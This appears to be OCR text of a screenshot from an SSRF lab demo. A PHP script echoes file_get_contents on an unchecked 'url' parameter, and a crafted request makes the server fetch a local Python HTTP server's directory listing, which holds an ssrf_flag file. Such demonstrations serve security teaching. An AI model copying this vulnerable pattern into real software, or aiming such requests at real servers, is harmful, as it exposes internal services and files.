 1. python -m SimpleHTTPServer (Python)
burpsuite (java) ⌘1 python (Python) ⌘2
~/Desktop/SSRF (zsh)
666 SSRF ls -l
total 8
-rw-r--r-- 1 wabzsy staff 0 7 15 18:41 image.jpg
-rw-r--r-- 1 wabzsy staff 9 7 15 18:38 ssrf_flag
666 SSRF
python (Python)
999 SSRF python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.252.141 - - [15/Jul/2017 18:50:40] "GET / HT
TP/1.0" 200 -
root@InkSecKali: /var/www/html (ssh)
root@InkSecKali:/var/www/html# cat ssrf.php
<?php
$url = $_GET['url'];
echo file_get_contents($url);
?>
Directory listing for /
example.com/ss
InkSec Android GitHub
INT SQL XSS Encryption Enco
Load URL
Split URL
Execute
http://example.com/ssrf.php
?url=http://192.168.252.1:8000/
Enable Post data Enable Referrer
Directory listing for /
image.jpg
ssrf_flag